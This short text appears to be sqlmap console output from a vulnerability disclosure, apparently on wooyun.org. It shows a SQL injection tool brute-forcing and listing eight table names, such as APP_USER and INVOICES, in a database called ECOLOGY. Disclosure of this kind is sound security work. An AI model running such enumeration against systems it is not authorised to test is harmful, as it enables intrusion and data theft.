 are you sure you want to continue? [y/N] y
[11:36:05] [INFO] checking table existence using items from 'C:\sqlmap\txt\common-tables.txt'
[11:36:05] [INFO] adding words used on web page to the check list
[11:37:54] [INFO] retrieved: APP_USER
[11:40:33] [INFO] retrieved: DEFAULTINSERTID
[11:40:58] [INFO] retrieved: PREFIX_CONFIGURATION
[11:41:13] [INFO] retrieved: BKP_RS_SERVERS
[11:41:55] [INFO] retrieved: INVOICES
[11:43:34] [INFO] retrieved: JOS_VM_PRODUCT_VOTES
[11:47:58] [INFO] retrieved: BANNERS
[11:48:04] [INFO] retrieved: BINN_CT_TEMPL_ELEMS
Database: ECOLOGY
[8 tables]
+----------------------+
| PREFIX_CONFIGURATION |
| APP_USER             |
| BANNERS              |
| BINN_CT_TEMPL_ELEMS  |
| BKP_RS_SERVERS       |
| DEFAULTINSERTID      |
| INVOICES             |
| JOS_VM_PRODUCT_VOTES |
+----------------------+
www.wooyun.org